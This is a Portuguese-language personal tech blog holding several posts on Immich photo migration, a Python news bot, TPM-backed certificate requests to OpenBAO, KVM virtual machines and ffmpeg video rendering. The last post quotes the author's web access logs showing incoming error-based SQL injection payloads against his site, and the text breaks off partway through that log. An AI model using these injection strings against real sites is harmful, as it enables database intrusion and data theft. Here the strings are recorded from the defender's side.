
Tchau Google. Como paguei anual, o serviço vai estar lá até 25 de maio de 2027. Mas já não uso mais. Vida longa ao Immich!

Eu uso Google Photos. E bastante. Passei já faz tempo da cota de 30 GB gratuitos e passei a pagar a cota de até 200 GB. O preço é barato (~24 sek/mês, 290 sek/ano). O problema é que estou chegando perto do limite de 200 GB. E não tem muito plano intermediário. O próximo te libera 500GB, mas já custa 550 se/ano..

Nesse dilema de falta de espaço, eis que me aparece um projeto que faz exatamente o que o Google Photos faz. Com app pra mobile e tudo mais. E fica comigo. O Immich, da imagem que abre o artigo.
Joguei no servidor onde rodo a bolha com podman. E já comecei a migrar.
Descobri que existe um serviço no Google pra exportar todos os seus dados: o takeout. Você vai nele e escolhe o que quer fazer backup. Ele prepara e te envia os links quando pronto. Cada link com até 25 GB.
Baixei tudo e rodei um script pra importar no Immich. Bastou o immich cli pra isso.
❯ cd /googlephotos/data/Takeout/Google\ Photos/
❯ ls -1 | head
'2 days in Skärholmen and Kista'
'2 days in Stockholm'
'2 de março de 2012'
'3 anos atrás...'
'3 days in Stockholm'
'5 dia em Kista'
'21 de maio de 2013'
'28 de dezembro de 2011'
'30 de junho de 2011'
'2004-08-06 - Viagem da Leca e da Ju - PSL RJ'
❯ for d in *
echo $d
immich upload --album --recursive $d
end
O script é em fish shell.
O backup vem com vários json juntos. Por isso o immich cli funciona melhor que tentar importar de outra forma.
Agora resta apagar o que tenho o Google Photos. E provavelmente comprar um outro HDD.
Se 2025 já foi o ano do Linux no desktop. 2026 não poderia ser diferente. E com um vídeo do Linus Tech Tips bastante positivo sobre o uso de Linux.
Comparado com outro vídeo que fizeram uns 4 anos atrás, esse foi só sucesso. E, claro, com a uma grande ajuda da MicroSlop que merdificou ainda mais seu sistema operacional. Ponto pro Linux!
Já faz algum tempo que o https://linux-br.org tem aparecido posts como esse, sem a imagem. Isso quando o bot, escrito em python, faz o post automático.
Isso ocorria porque eu fiz o código de forma que pegasse a primeira image que estava no link do post. No caso desse post, a imagem deveria ser essa:
Mas como no cabeçalho do mapa tem alguma outra imagem de logo, era isso que era usado. E em muitos sites existem images de 1x1 pixel com nada. Só pra preenchimento. E era isso que aparecia.
Ontem eu fiz um refactoring no código e introduzi a biblioteca PIL pra gerenciar imagens. Assim eu olho pra cada link de imagem e vejo se o tamanho é no mínimo 400x400 pixels. Abaixo disso eu simplesmente descarto.
Agora os posts aparecerão com melhor visualização. E os posts sem imagem? Eu já descartava anteriormente.
O código continua sendo atualizado no CodeBerg.

Na firma estamos com um projeto de autenticar clientes usando OpenBAO. OpenBAO, pro não iniciados, é um fork do Vault da Hashicorp que por sua vez é uma forma de você gerar sua própria CA, Certificate Authority, e criar seus próprios certificados. E com isso temos um caso novo que são os computadores com TPM, Trusted Platform Module, que é um hardware que gera e armazena suas chaves criptográficas.
Na forma antiga, você recebe um token da rede e usa esse token pra pedir pro OpenBAO pra gerar tanto certificado quanto a chave privada. Com TPM, que gera sua própria chave privada e armazena localmente, você precisa gerar uma chave privada localmente e depois armazenar criar uma CSR, Certificate Signing Request, pra solicitar que seja gerado um certificado.
É preciso instalar o pacote "tpm2-tools", que vai baixar o que é preciso pra falar com o TPM. Também é preciso adicionar seu usuário no grupo "tss", do contrário somente como "root" vai conseguir acessar os devices do TPM.
Os comandos pra gerar a chave privada via TPM e o CSR são esses abaixo:
tpm2_createek -G ecc -c ek_ecc.ctx || echo "TPM already initialized"
tpm2_createak -C ek_ecc.ctx -G ecc -g sha256 -s ecdsa -c ak_ecc.ctx || echo "TPM already initialized"
tpm2_evictcontrol -c ak_ecc.ctx 0x81000000 || echo "TPM already initialized and it is persistent"
openssl req \
-provider tpm2 \
-provider default \
-propquery '?provider=tpm2' \
-new \
-subj "/CN=client.loureiro.eng.br/" \
-key handle:0x81000000 \
-out client.csr
Depois disso é enviar ao OpenBAO, que no caso está rodando via container pra testes na porta 8200 e sem TLS habilitado. O truque do "data" é colocar o certificado inteiro em uma linha só, por isso o "sed" e "tr".
curl \
-s \
-o client_data.json \
--cacert openbao_ca.crt \
--header "X-Vault-Token: $TOKEN" \
--header "Content-Type: application/json" \
--data "{\"csr\": \"$(
cat $CLIENT_CSR | sed "s/\$/@@@/g" | tr -d "\n" | sed "s/@@@/\\\n/g"
)\",\"common_name\": \"client\",\"alt_names\": \"client.loureiro.eng.br\",\"ttl\": \"90d\"}" \
"http://openbao:8200/v1/pki/sign/client-loureiro"
Feito isso, os certificados ficam disponíveis no client_data.json. Basta extrair e usar.
jq -re .data.certificate > client.csr
export OPENSSL_CONF=$PWD/openssl.cnf
export OPENSSL_MODULES=/usr/lib/x86_64-linux-gnu/ossl-modules
curl \
--cert client.csr \
--cacert openbao_ca.crt \
--key handle:0x81000000 \
--key-type PROV \
--engine tpm2 \
-H "Content-Type: application/json" \
-d '{"agent_id":"0001","message":"testing"}' \
https://api.loureiro.eng.br/v1/getdata
Na falta de uma imagem melhor ou relacionada, deixei essa do meu peruzão que comi durante o Sweden Rock.
Já que comentei no post anterior das desventuras de libvirt, então vou aproveitar e comentar também sobre como migrei uma VM de VMWare pra KVM. A versão era a 7 e eu apenas fiz shutdown da VM e selecionei pra exportar o disco, que veio em format vmx. Daí começou a migração.
Copiado o disco pra dentro da máquina onde ia rodar com KVM, converti pro formato qcow2. Usei o seguinte comand:
qemu-img convert -cpf vmdk -O qcow2 windows-ad1.vmdk windows-ad1.qcow2
Mas daí eu não conseguia fazer funcionar o boot: não achava TPM e depois tinha algum problema com UEFI.
Eu achei um link com uma receita pronta e usei. Como bom leitor de Internet, esqueci de salvar o link. Mas o comando foi o seguinte:
virt-install \
--virt-type kvm \
--name=win2k16-ad1 \
--os-variant=win10 \
--vcpus 4,sockets=1,cores=4,threads=1 \
--cpu host-passthrough \
--memory 8192 \
--features smm.state=on,kvm_hidden=on,hyperv_relaxed=on,hyperv_vapic=on,hyperv_spinlocks=on,hyperv_spinlocks_retries=8191 \
--clock hypervclock_present=yes \
--disk path=/var/lib/libvirt/images/windows-ad1.qcow2,size=100,format=qcow2,sparse=true,bus=sata,cache=writethrough,discard=unmap,io=threads \
--controller type=scsi,model=virtio-scsi \
--graphics spice \
--video model=qxl,vgamem=32768,ram=131072,vram=131072,heads=1 \
--channel spicevmc,target_type=virtio,name=com.redhat.spice.0 \
--channel unix,target_type=virtio,name=org.qemu.guest_agent.0 \
--network bridge=br0,model=virtio \
--input type=tablet,bus=virtio \
--metadata title='Win2k16-AD1' \
--tpm type=emulator,version=2.0,model=tpm-tis \
--boot loader=/usr/share/OVMF/OVMF_CODE_4M.secboot.fd,loader.readonly=yes,loader.type=pflash,loader.secure=yes,nvram.template=/usr/share/OVMF/OVMF_VARS_4M.ms.fd,menu=on
Com isso migrei a máquina e botei de novo em pé pro pessoal de desenvolvimento usar pra tests com AD.
UPDATE: achei o link original.
https://github.com/sej7278/virt-installs/blob/master/win10.sh
Na firma, o time de desenvolvimento botou uma requisição pra mim pra ter uma máquina com VMWare ESXi 8 pra programar pra sua API. Pareceu coisa simples. Fui rodar no KVM e... bug. Não achava a interface de rede e não instalava.
A coisa só foi piorando porque o prazo foi ficando cada vez mais curto. A solução foi achar um laptop com placa de rede, o que não foi fácil, e instalar e deixar dentro da sala dos servidores.
Muito longe do que eu gostaria.
No começo eu tentei seguir os passos daqui:
https://jonathonreinhart.com/posts/blog/2015/11/20/installing-esxi-in-a-qemu-kvm-virtual-machine/
É um passo a passo bem didático, mas era pra versão 6. Essa nem existe mais pra download.
Com o laptop rodando, isso me deu o tempo que precisava pra pesquisar com mais cuidado. E acabei achando um link com uma dica que funcionou.
https://openterprise.it/2022/12/running-nested-vmware-esxi-8-0-host-under-kvm-hypervisor/
Eu então usei o formato sugerido no artigo, que cria uma interface de rede to tipo que suportada pelo VMWare.
virt-install --virt-type=kvm \
--name=vmware-esxi8 \
--ram 8192 \
--vcpus=4 \
--virt-type=kvm \
--hvm \
--cdrom /ISO/VMware-VMvisor-Installer-8.0U3e-24677879.x86_64.iso \
--network network:default,model=vmxnet3 \
--graphics vnc \
--video qxl \
--disk pool=default,size=32,sparse=true,bus=sata,format=qcow2 \
--boot cdrom,hd \
--noautoconsole \
--force \
--cpu host-passthrough \
--os-variant linux2020
Agora tenho funcionando como esperado e vou planejar o desligamento do tal laptop. O pessoal do suporte ficará feliz.

Outro dia entrei no https://linux-br.org e olhei as postagens. E percebi que a última tinha sido dia 28 de dezembro de 2025. Bem na época em que fiz upgrade do sistema operacional. Algo que sempre deixo pra fazer nessa época de festas de fim de ano. Época essa que também aproveito e tiro férias.
Hoje fui olhar nos logs e...
Traceback (most recent call last):
File "/home/helio/linux-br.org-news-bot/linuxbrnewsgenerator.py", line 17, in
from googletrans import Translator
ModuleNotFoundError: No module named 'googletrans'
/home/helio/linux-br.org-news-bot/linuxbrnewsgenerator.py:135: SyntaxWarning: invalid escape sequence '\.'
if re.search("[ \.,]" + word.lower() + "[ \.,]", text.lower()):
/home/helio/linux-br.org-news-bot/linuxbrnewsgenerator.py:135: SyntaxWarning: invalid escape sequence '\.'
if re.search("[ \.,]" + word.lower() + "[ \.,]", text.lower()):
/home/helio/linux-br.org-news-bot/linuxbrnewsgenerator.py:138: SyntaxWarning: invalid escape sequence '\.'
elif re.search("[ \.,]" + word.lower() + "$", text.lower()):
/home/helio/linux-br.org-news-bot/linuxbrnewsgenerator.py:141: SyntaxWarning: invalid escape sequence '\.'
elif re.search("^" + word.lower() + "[ \.,]", text.lower()):
Traceback (most recent call last):
File "/home/helio/linux-br.org-news-bot/linuxbrnewsgenerator.py", line 17, in
from googletrans import Translator
ModuleNotFoundError: No module named 'googletrans'
/home/helio/linux-br.org-news-bot/linuxbrnewsgenerator.py:135: SyntaxWarning: invalid escape sequence '\.'
if re.search("[ \.,]" + word.lower() + "[ \.,]", text.lower()):
/home/helio/linux-br.org-news-bot/linuxbrnewsgenerator.py:135: SyntaxWarning: invalid escape sequence '\.'
if re.search("[ \.,]" + word.lower() + "[ \.,]", text.lower()):
/home/helio/linux-br.org-news-bot/linuxbrnewsgenerator.py:138: SyntaxWarning: invalid escape sequence '\.'
elif re.search("[ \.,]" + word.lower() + "$", text.lower()):
/home/helio/linux-br.org-news-bot/linuxbrnewsgenerator.py:141: SyntaxWarning: invalid escape sequence '\.'
elif re.search("^" + word.lower() + "[ \.,]", text.lower()):
Traceback (most recent call last):
File "/home/helio/linux-br.org-news-bot/linuxbrnewsgenerator.py", line 17, in
from googletrans import Translator
ModuleNotFoundError: No module named 'googletrans'
/home/helio/linux-br.org-news-bot/linuxbrnewsgenerator.py:135: SyntaxWarning: invalid escape sequence '\.'
if re.search("[ \.,]" + word.lower() + "[ \.,]", text.lower()):
/home/helio/linux-br.org-news-bot/linuxbrnewsgenerator.py:135: SyntaxWarning: invalid escape sequence '\.'
if re.search("[ \.,]" + word.lower() + "[ \.,]", text.lower()):
/home/helio/linux-br.org-news-bot/linuxbrnewsgenerator.py:138: SyntaxWarning: invalid escape sequence '\.'
elif re.search("[ \.,]" + word.lower() + "$", text.lower()):
/home/helio/linux-br.org-news-bot/linuxbrnewsgenerator.py:141: SyntaxWarning: invalid escape sequence '\.'
elif re.search("^" + word.lower() + "[ \.,]", text.lower()):
Traceback (most recent call last):
File "/home/helio/linux-br.org-news-bot/linuxbrnewsgenerator.py", line 17, in
from googletrans import Translator
ModuleNotFoundError: No module named 'googletrans'
Então está faltando esse módulo googletrans. Coisa simples.
❯ apt-cache search googletrans
❯
Ooops... não tão simples assim. Então troquei o script que rodava como python3 pra uv, que fiquei fanzasso. Fui rodar e...
❯ /home/helio/linux-br.org-news-bot/linuxbrnewsgenerator.py --config=/home/helio/.config/linux-br.org-autonews-bot/config
INFO:linuxbrnewsgenerator.py:Starting at: Thu May 14 14:50:15 2026
DEBUG:linuxbrnewsgenerator.py:"Picks, Shovels, and the Bill of Materials – Supply Chain Pain Points" [SCORE: 0]
INFO:linuxbrnewsgenerator.py:Not related to something we might like, so we skip: Picks, Shovels, and the Bill of Materials – Supply Chain Pain Points
DEBUG:linuxbrnewsgenerator.py:"Show HN: A whiteboard for your AI coding agent [video]" [SCORE: 0]
INFO:linuxbrnewsgenerator.py:Not related to something we might like, so we skip: Show HN: A whiteboard for your AI coding agent [video]
DEBUG:linuxbrnewsgenerator.py:"EasyDMARC Alternative: Why Teams Are Switching" [SCORE: 0]
INFO:linuxbrnewsgenerator.py:Not related to something we might like, so we skip: EasyDMARC Alternative: Why Teams Are Switching
DEBUG:linuxbrnewsgenerator.py:"LLM Targeted Underperformance Disproportionately Impacts Vulnerable Users" [SCORE: 0]
INFO:linuxbrnewsgenerator.py:Not related to something we might like, so we skip: LLM Targeted Underperformance Disproportionately Impacts Vulnerable Users
DEBUG:linuxbrnewsgenerator.py:"Psychosocial Impact of Covid-19 on Intensive Care Unit Personnel" [SCORE: 0]
INFO:linuxbrnewsgenerator.py:Not related to something we might like, so we skip: Psychosocial Impact of Covid-19 on Intensive Care Unit Personnel
DEBUG:linuxbrnewsgenerator.py:"Self-report fraud and walk free, New York prosecutors tell Wall Street" [SCORE: 0]
INFO:linuxbrnewsgenerator.py:Not related to something we might like, so we skip: Self-report fraud and walk free, New York prosecutors tell Wall Street
DEBUG:linuxbrnewsgenerator.py:"Metal Gear Solid Peace Walker" [SCORE: 0]
INFO:linuxbrnewsgenerator.py:Not related to something we might like, so we skip: Metal Gear Solid Peace Walker
DEBUG:linuxbrnewsgenerator.py:"So you want to deploy Falcon / FN-DSA for small post-quantum signatures" [SCORE: 0]
INFO:linuxbrnewsgenerator.py:Not related to something we might like, so we skip: So you want to deploy Falcon / FN-DSA for small post-quantum signatures
DEBUG:linuxbrnewsgenerator.py:"Wait, Am I a Vampire?" [SCORE: 0]
INFO:linuxbrnewsgenerator.py:Not related to something we might like, so we skip: Wait, Am I a Vampire?
DEBUG:linuxbrnewsgenerator.py:"Subquadratic Model Performance and Architecture Evaluation [pdf]" [SCORE: 0]
INFO:linuxbrnewsgenerator.py:Not related to something we might like, so we skip: Subquadratic Model Performance and Architecture Evaluation [pdf]
DEBUG:linuxbrnewsgenerator.py:"Benchmarking Subquadratic's latest model and SSA Kernel" [SCORE: 0]
INFO:linuxbrnewsgenerator.py:Not related to something we might like, so we skip: Benchmarking Subquadratic's latest model and SSA Kernel
DEBUG:linuxbrnewsgenerator.py:"Slack having issues with Messaging, API" [SCORE: 1]
INFO:linuxbrnewsgenerator.py:Ranking: [API] 1
INFO:linuxbrnewsgenerator.py:Interested article: Slack having issues with Messaging, API
INFO:linuxbrnewsgenerator.py:Too short summary for: Slack having issues with Messaging, API (DISCARDED)
DEBUG:linuxbrnewsgenerator.py:"The Navigator Trackpad is here" [SCORE: 0]
INFO:linuxbrnewsgenerator.py:Not related to something we might like, so we skip: The Navigator Trackpad is here
DEBUG:linuxbrnewsgenerator.py:"Dude where's my password? Claude reunites forgetful stoner with $400k Bitcoin" [SCORE: 1]
INFO:linuxbrnewsgenerator.py:Ranking: [bitcoin] 1
INFO:linuxbrnewsgenerator.py:Interested article: Dude where's my password? Claude reunites forgetful stoner with $400k Bitcoin
INFO:linuxbrnewsgenerator.py:translating: Dude where's my password? Claude reunites forgetful stoner with $400k Bitcoin
Traceback (most recent call last):
File "/home/helio/linux-br.org-news-bot/linuxbrnewsgenerator.py", line 508, in
news.run()
~~~~~~~~^^
File "/home/helio/linux-br.org-news-bot/linuxbrnewsgenerator.py", line 259, in run
self.articles = self.getArticles()
~~~~~~~~~~~~~~~~^^
File "/home/helio/linux-br.org-news-bot/linuxbrnewsgenerator.py", line 306, in getArticles
translated_summary = self.translate_article(summary)
File "/home/helio/linux-br.org-news-bot/linuxbrnewsgenerator.py", line 348, in translate_article
if translated_content.text == text:
^^^^^^^^^^^^^^^^^^^^^^^
AttributeError: 'coroutine' object has no attribute 'text'
:0: RuntimeWarning: coroutine 'Translator.translate' was never awaited
Uma pausa pro momento "tasqueopariu".

Então atualizaram a biblioteca pra asyncio e... eu tenho de me virar com isso agora?
Bom... então tá. No fim acabei mexendo pra caramba e atualizei tudo. Parece que os posts estão de volta ao ar. Como levei 5 meses pra perceber isso (5 meses e MEIO), se algo der errado, só daqui outros 5 meses. Tudo em nome da eficiência.
O código novo já está lá no CodeBerg:
Um amigo perguntou quanto tempo levo pra fazer a renderização dos vídeos.
Então pegando como exemplo a última pedalada, foram 40.362 fotos tiradas a cada 0.5 segundo.
Rodei a renderização com time e esse foi o resultado:

Total: 229 minutos. 3 horas, 49 minutos e 12 segundos.
154 GB de disco usados.
Não é pouco coisa.

Como eu já tinha descrito em Renderizando as fotos da GoPro em vídeo mpeg4 com ffmpeg e NVIDIA, eu gero imagens das pedaladas a cada 0.5 segundo atualmente, e uso ffmpeg pra juntar tudo e fazer o vídeo.
Recentemente fiz algumas melhoria pra além de gerar o vídeo e transformar em 1080p, também estabilizar.
E melhorei as mensagens.
O script está atualizado no CodeBerg:
E agora precisa de uma lib, a heliolib.sh (bem imaginativo o nome), que também está lá:
https://codeberg.org/helioloureiro/homemadescripts/src/branch/master/heliolib.sh
O resultado desse template de teste, com só 500 imagens (uma pedalada longa é geralmente algo em torno de 35.000-50.000 imagens), está aqui no YouTube:
Não é a versão inicial porque o tamanho segue o mesmo das imagens de 4000x3000 pixels. Nem todo player consegue lidar com vídeo nesse formato. E o YouTube acaba jogando pra 1080p.
Já o segundo vídeo, que é acelerado em 10x é esse aqui:
E finalmente o mesmo vídeo, mas estabilizado:
O estabilizado não fica lá muito melhor que o anterior, mas é bem mais rápido fazer com o ffmpeg-cuda e jogar pra GPU que deixar pra fazer depois no kdenlive.
Tenho recebidos vários ataques. E hoje eu percebi que um conseguiu passar pro cache do site.
{
"time": "2026-04-27T02:26:01.602Z",
"process": "338026",
"filename": "/loureiro/index.php",
"remoteIP": "104.209.8.138",
"host": "helio.loureiro.eng.br",
"request": "/index.php",
"query": "?id=120'%20AND%20,(/*!50000SELECT*/9786/*!50000FROM*/(/*!50000SELECT*//*!50000COUNT*/(*),/*!50000CONCAT*/('~',(/*!50000SELECT*/(ELT(9786=9786,1))),'~',FLOOR(RAND(0)*2))x/*!50000FROM*/INFORMATION_SCHEMA.PLUGINS/*!50000GROUP*//*!50000BY*/x)a)--%20-&start=481&task=view",
"method": "GET",
"status": "200",
"userAgent": "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36",
"referer": "-"
}
{
"time": "2026-04-27T03:06:29.334Z",
"process": "547775",
"filename": "/loureiro/index.php",
"remoteIP": "198.244.240.225",
"host": "helio.loureiro.eng.br",
"request": "/index.php",
"query": "?id=120\"))/*!50000AND*/EXP(~(/*!50000SELECT*/*/*!50000FROM*/(/*!50000SELECT*//*!50000CONCAT*/('~',(/*!50000SELECT*/(ELT(9611=9611,1))),'~','x'))x))%20AND%20((\"NsNw9DLC\"=\"NsNw9DLC\"&task=view",
"method": "GET",
"status": "200",
"userAgent": "Mozilla/5.0 (compatible; AhrefsBot/7.0; +http://ahrefs.com/robot/)",
"referer": "-"
}
{
"time": "2026-04-27T04:13:48.938Z",
"process": "1719898",
"filename": "/loureiro/index.php",
"remoteIP": "5.39.109.174",
"host": "helio.loureiro.eng.br",
"request": "/index.php",
"query": "?id=120'%20AND%20,(/*!50000SELECT*/9786/*!50000FROM*/(/*!50000SELECT*//*!50000COUNT*/(*),/*!50000CONCAT*/('~',(/*!50000SELECT*/(ELT(9786=9786,1))),'~',FLOOR(RAND(0)*2))x/*!50000FROM*/INFORMATION_SCHEMA.PLUGINS/*!50000GROUP*//*!50000BY*/x)a)--%20-&task=view&start=26",
"method": "GET",
"status": "200",
"userAgent": "Mozilla/5.0 (compatible; AhrefsBot/7.0; +http://ahrefs.com/robot/)",
"referer": "-"
}
{
"time": "2026-04-27T04:38:04.280Z",
"process": "1364863",
"filename": "/loureiro/index.php",
"remoteIP": "170.79.185.158",
"host": "helio.loureiro.eng.br",
"request": "/index.php",
"query": "?id=120%22%29%29%2F%2A%2150000AND%2A%2FEXP%28~%28%2F%2A%2150000SELECT%2A%2F%2A%2F%2A%2150000FROM%2A%2F%28%2F%2A%2150000SELECT%2A%2F%2F%2A%2150000CONCAT%2A%2F%28%27~%27%2C%28%2F%2A%2150000SELECT%2A%2F%28ELT%289611%3D9611%2C1%29%29%29%2C%27~%27%2C%27x%27%29%29x%29%29+AND+%28%28%22NsNw9DLC%22%3D%22NsNw9DLC%22&start=169&task=view",
"method": "GET",
"status": "200",
"userAgent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36",
"referer": "https://helio.loureiro.eng.br/index.php?id=120%22%29%29%2F%2A%2150000AND%2A%2FEXP%28~%28%2F%2A%2150000SELECT%2A%2F%2A%2F%2A%2150000FROM%2A%2F%28%2F%2A%2150000SELECT%2A%2F%2F%2A%2150000CONCAT%2A%2F%28%27~%27%2C%28%2F%2A%2150000SELECT%2A%2F%28ELT%289611%3D9611%2C1%29%29%29%2C%27~%27%2C%27x%27%29%29x%29%29+AND+%28%28%22NsNw9DLC%22%3D%22NsNw9DLC%22&start=143&task=view"
}
{
"time": "2026-04-27T04:38:20.526Z",
"process": "33454",
"filename": "/loureiro/index.php",
"remoteIP": "217.199.226.8",
"host": "helio.loureiro.eng.br",
"request": "/index.php",
"query": "?id=120%22%29%29%2F%2A%2150000AND%2A%2FEXP%28~%28%2F%2A%2150000SELECT%2A%2F%2A%2F%2A%2150000FROM%2A%2F%28%2F%2A%2150000SELECT%2A%2F%2F%2A%2150000CONCAT%2A%2F%28%27~%27%2C%28%2F%2A%2150000SELECT%2A%2F%28ELT%289611%3D9611%2C1%29%29%29%2C%27~%27%2C%27x%27%29%29x%29%29+AND+%28%28%22NsNw9DLC%22%3D%22NsNw9DLC%22&start=169&task=view",
"method": "GET",
"status": "200",
"userAgent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36",
"referer": "https://helio.loureiro.eng.br/index.php?id=120%22%29%29%2F%2A%2150000AND%2A%2FEXP%28~%28%2F%2A%2150000SELECT%2A%2F%2A%2F%2A%2150000FROM%2A%2F%28%2F%2A%2150000SELECT%2A%2F%2F%2A%2150000CONCAT%2A%2F%28%27~%27%2C%28%2F%2A%2150000SELECT%2A%2F%28ELT%289611%3D9611%2C1%29%29%29%2C%27~%27%2C%27x%27%29%29x%29%29+AND+%28%28%22NsNw9DLC%22%3D%22NsNw9DLC%22&start=143&task=view"
}
{
"time": "2026-04-27T05:08:21.162Z",
"process": "459943",
"filename": "/loureiro/index.php",
"remoteIP": "51.195.183.127",
"host": "helio.loureiro.eng.br",
"request": "/index.php",
"query": "?id=120\"))/*!50000AND*/EXP(~(/*!50000SELECT*/*/*!50000FROM*/(/*!50000SELECT*//*!50000CONCAT*/('~',(/*!50000SELECT*/(ELT(9611=9611,1))),'~','x'))x))%20AND%20((\"NsNw9DLC\"=\"NsNw9DLC\"&task=view&start=52",
"method": "GET",
"status": "200",
"userAgent": "Mozilla/5.0 (compatible; AhrefsBot/7.0; +http://ahrefs.com/robot/)",
"referer": "-"
}
{
"time": "2026-04-27T05:12:55.699Z",
"process": "243586",
"filename": "/loureiro/index.php",
"remoteIP": "51.89.129.94",
"host": "helio.loureiro.eng.br",
"request": "/index.php",
"query": "?id=120\"))/*!50000AND*/EXP(~(/*!50000SELECT*/*/*!50000FROM*/(/*!50000SELECT*//*!50000CONCAT*/('~',(/*!50000SELECT*/(ELT(9611=9611,1))),'~','x'))x))%20AND%20((\"NsNw9DLC\"=\"NsNw9DLC\"&task=view&start=377",
"method": "GET",
"status": "200",
"userAgent": "Mozilla/5.0 (compatible; AhrefsBot/7.0; +http://ahrefs.com/robot/)",
"referer": "-"
}
{
"time": "2026-04-27T05:25:00.517Z",
"process": "406363",
"filename": "/loureiro/index.php",
"remoteIP": "198.244.226.168",
"host": "helio.loureiro.eng.br",
"request": "/index.php",
